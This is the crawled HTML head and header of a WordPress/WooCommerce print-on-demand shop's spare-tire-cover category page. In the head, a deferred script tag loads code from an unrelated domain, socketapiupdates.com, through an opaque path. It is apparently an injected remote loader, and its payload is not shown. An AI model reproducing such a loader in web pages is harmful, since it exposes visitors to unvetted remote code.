

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/collection/spare-tire-covers/page/2/
body_size: 47355
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Spare Tire Covers - Musicdope90s</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Spare Tire Covers - Musicdope90s" />
<meta property="og:url" content="https://musicdope90s.com/collection/spare-tire-covers/page/2/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Spare Tire Covers - Musicdope90s" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="572" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/collection/spare-tire-covers/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/accessories/","name":"Accessories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/spare-tire-covers/","name":"Spare Tire Covers"}}]},{"@type":"CollectionPage","@id":"https://musicdope90s.com/collection/spare-tire-covers/page/2/#webpage","url":"https://musicdope90s.com/collection/spare-tire-covers/page/2/","name":"Spare Tire Covers - Musicdope90s","isPartOf":{"@id":"https://musicdope90s.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/collection/spare-tire-covers/page/2/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Spare Tire Covers Category Feed" href="https://musicdope90s.com/collection/spare-tire-covers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.359' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product_cat/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive paged tax-product_cat term-spare-tire-covers term-657 paged-2 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
